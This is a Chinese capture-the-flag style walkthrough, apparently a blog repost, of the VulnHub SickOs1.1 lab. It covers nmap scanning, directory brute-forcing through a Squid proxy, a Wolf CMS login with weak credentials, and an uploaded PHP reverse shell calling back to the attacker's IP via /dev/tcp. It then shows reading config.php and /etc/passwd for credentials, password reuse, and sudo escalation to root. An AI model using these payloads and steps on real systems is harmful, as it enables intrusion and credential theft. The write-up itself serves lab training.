靶场试炼-vulnhub-003_SickOs1
1 靶场详情
靶场名字:vulnhub - SickOs1.1
下载链接:https://download.vulnhub.com/sickos/sick0s1.1.7z
2 目标扫描
2.1 目标发现
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sn 192.168.0.0/24
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 09:28 EST
Nmap scan report for 192.168.0.1
Host is up (0.00090s latency).
MAC Address: F4:2A:7D:52:0E:DA (Tp-link Technologies)
Nmap scan report for 192.168.0.105
Host is up (0.00012s latency).
MAC Address: 00:0C:29:84:01:A5 (VMware)
Nmap scan report for 192.168.0.107
Host is up.
Nmap done: 256 IP addresses (8 hosts up) scanned in 4.79 second
根据之前对个人网络的了解,新增192.168.0.105识别为vmware的ip地址属于我们的靶机
2.2 主机情况扫描
2.2.1 扫描已开放端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap --min-rate 10000 -p- 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 09:33 EST
Nmap scan report for 192.168.0.105
Host is up (0.00018s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
3128/tcp open squid-http
8080/tcp closed http-proxy
MAC Address: 00:0C:29:84:01:A5 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.42 seconds
使用最小速率为10000扫描所有端口,发现所有开放端口的服务
2.2.2 TCP扫描目标端口服务
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -O -p22,3128,8080 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 09:38 EST
Nmap scan report for 192.168.0.105
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.1 (Ubuntu Linux; protocol 2.0)
3128/tcp open http-proxy Squid http proxy 3.1.19
8080/tcp closed http-proxy
MAC Address: 00:0C:29:84:01:A5 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.01 seconds
Squid http proxy 3.1.19是一个代理服务器,并且8080端口虽然关闭,但系统依旧提示是http-proxy代理
2.2.3 UDP扫描目标端口服务
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sU -sV -O -p22,3128,8080 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 09:38 EST
Stats: 0:01:42 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 50.00% done; ETC: 09:40 (0:00:00 remaining)
Nmap scan report for 192.168.0.105
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
22/udp open|filtered ssh
3128/udp open|filtered ndl-aas
8080/udp open|filtered http-alt
MAC Address: 00:0C:29:84:01:A5 (VMware)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 102.86 seconds
2.2.4 默认脚本扫描漏洞
┌──(kali㉿kali)-[~]
└─$ sudo nmap --script=vuln -p22,3128,8080 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 09:41 EST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.105
Host is up (0.00021s latency).
PORT STATE SERVICE
22/tcp open ssh
3128/tcp open squid-http
8080/tcp closed http-proxy
MAC Address: 00:0C:29:84:01:A5 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 35.96 seconds
3 WEB渗透
3.1 页面收集信息
访问http://192.168.0.105:3128,唯一的超链接是指向某个邮箱,对于靶机渗透没有有用的信息(攻防环境可以用于钓鱼) 
3.2 目录爆破
3.2.1 dirb爆破
┌──(kali㉿kali)-[~]
└─$ sudo dirb http://192.168.0.105:3128
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Feb 16 09:49:05 2023
URL_BASE: http://192.168.0.105:3128/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.105:3128/ ----
-----------------
END_TIME: Thu Feb 16 09:49:15 2023
DOWNLOADED: 4612 - FOUND: 0
3.2.2 gobuster报错
┌──(kali㉿kali)-[~]
└─$ sudo gobuster dir -u http://192.168.0.105:3128 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.105:3128
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/02/16 09:48:08 Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.0.105:3128/d8c2828d-1084-40cf-93cb-df32134712ed => 400 (Length: 3222). To continue please exclude the status code or the length
可能是因为代理,也可能是因为waf将扫描给阻断了
3.2.3 使用3128作为代理进行扫描
┌──(kali㉿kali)-[~]
└─$ sudo dirb http://192.168.0.105 -p 192.168.0.105:3128
[sudo] password for kali:
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Feb 16 10:37:21 2023
URL_BASE: http://192.168.0.105/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
PROXY: 192.168.0.105:3128
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.105/ ----
+ http://192.168.0.105/cgi-bin/ (CODE:403|SIZE:289)
+ http://192.168.0.105/connect (CODE:200|SIZE:109)
+ http://192.168.0.105/index (CODE:200|SIZE:21)
+ http://192.168.0.105/index.php (CODE:200|SIZE:21)
+ http://192.168.0.105/robots (CODE:200|SIZE:45)
+ http://192.168.0.105/robots.txt (CODE:200|SIZE:45)
+ http://192.168.0.105/server-status (CODE:403|SIZE:294)
-----------------
END_TIME: Thu Feb 16 10:37:24 2023
DOWNLOADED: 4612 - FOUND: 7
3.3 代理访问网页

3.3.1 通过代理访问80端口
访问http://192.168.0.105,成功打开页面,只有BLEHHHH!并且源码里也没有任何的发现 
3.3.2 查看robots.txt页面
访问http://192.168.0.105/robots.txt  发现
发现/wolfcms
3.4 发现wolfcms
 这是一个博客页面,首先需要找到后台登录的地址,对页面进行简单浏览,发现可能的管理员名称
这是一个博客页面,首先需要找到后台登录的地址,对页面进行简单浏览,发现可能的管理员名称
3.4.1 查找后台
 未发现其他更多的信息,随后通过搜索引擎查询相关资料,
未发现其他更多的信息,随后通过搜索引擎查询相关资料,wolf cms admin path  找到了一些有意思的东西,并且浏览该文章我们知道了管理路径为
找到了一些有意思的东西,并且浏览该文章我们知道了管理路径为[http://192.168.0.105/wolfcms/?/admin/login](http://192.168.0.105/wolfcms/?/admin/login) 
3.4.2 查找默认账号密码
由于网站为新建,可能存在弱密码甚至默认密码的情况 通过搜索引擎进行搜索wolf cms default admin password  密码不正确,很显然不是,只能选择尝试弱密码
密码不正确,很显然不是,只能选择尝试弱密码
3.4.3 弱密码尝试
弱密码的爆破方式有很多种,其中最简单的就是随手输入
admin:123456
admin:test123
admin:admin # 然后就成功了
然后就登陆成功了  进入后台后,初步浏览,发现了很多的页面存在可以修改php代码的情况,并且结合之前百度搜索出来的漏洞,我们知道他可以进行文件上传
进入后台后,初步浏览,发现了很多的页面存在可以修改php代码的情况,并且结合之前百度搜索出来的漏洞,我们知道他可以进行文件上传
3.5 获取shell
方便起见,我们直接使用反弹shell连接服务器,并且由于不知道目标服务器对端口是否限制,所以采用443端口
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.107/443 0>&1'");?>

上传完成后,监听443端口  然后我们去点击
然后我们去点击[Articles](http://192.168.0.105/wolfcms/?articles.html)  查看监听界面,发现反弹shell已经上线
查看监听界面,发现反弹shell已经上线
4 系统提权
4.1 查看当前用户及权限
www-data@SickOs:/var/www/wolfcms$ whoami
whoami
www-data
www-data@SickOs:/var/www/wolfcms$ uname -a
uname -a
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 athlon i386 GNU/Linux
www-data@SickOs:/var/www/wolfcms$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: no tty present and no askpass program specified
Sorry, try again.
sudo: 3 incorrect password attempts
用户为www-data,但由于这里不是交互式shell,所以没有显示任何的sudo权限
4.2 查看当前目录
www-data@SickOs:/var/www/wolfcms$ ls
ls
CONTRIBUTING.md
README.md
composer.json
config.php
docs
favicon.ico
index.php
public
robots.txt
wolf
发现config.php文件 对于所有的cms,config.php文件可能是保存配置信息的文件,其中大概率有账号密码存在
<?php
// Database information:
// for SQLite, use sqlite:/tmp/wolf.db (SQLite 3)
// The path can only be absolute path or :memory:
// For more info look at: www.php.net/pdo
// Database settings:
define('DB_DSN', 'mysql:dbname=wolf;host=localhost;port=3306');
define('DB_USER', 'root');
define('DB_PASS', 'john@123');
define('TABLE_PREFIX', '');
// Should Wolf produce PHP error messages for debugging?
define('DEBUG', false);
// Should Wolf check for updates on Wolf itself and the installed plugins?
define('CHECK_UPDATES', true);
// The number of seconds before the check for a new Wolf version times out in ca
se of problems.
define('CHECK_TIMEOUT', 3);
"config.php" 85L, 3058C 2,0-1 Top
4.3 查找有bash权限的用户
www-data@SickOs:/var/www/wolfcms$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
我们进行分析,找出可能是用户并且拥有shell权限的账户
root\daemon\www-data\sickos
4.4 切换用户
4.4.1 方案一 尝试ssh登录
非交互式shell,不能使用su命令,所以需要获取了账号密码进行ssh登录
┌──(kali㉿kali)-[~]
└─$ ssh sickos@192.168.0.105
sickos@192.168.0.105's password: # 密码john@123登陆成功
4.4.2 方案二 python调用交互式shell
非交互式shell,不能使用su命令,而前文得知www-data用户赋予了/bin/sh的shell,使用python进行调用切换到/bin/sh界面
python -c 'import pty; pty.spawn("/bin/sh")'
获取交互式shell后,切换用户
python -c 'import pty; pty.spawn("/bin/sh")'
<lfcms$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su sickos
su sickos
Password: john@123
sickos@SickOs:/var/www/wolfcms$
4.5 查看sudo权限
sickos@SickOs:~$ sudo -l
[sudo] password for sickos:
Matching Defaults entries for sickos on this host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sickos may run the following commands on this host:
(ALL : ALL) ALL
4.6 sudo提权
sickos@SickOs:~$ sudo su root
root@SickOs:/home/sickos# cd ~
root@SickOs:~# ls
a0216ea4d51874464078c618298b1367.txt
本文来自博客园,作者:kinghtxg,转载请注明原文链接:https://www.cnblogs.com/kinghtxg/articles/17158199.html


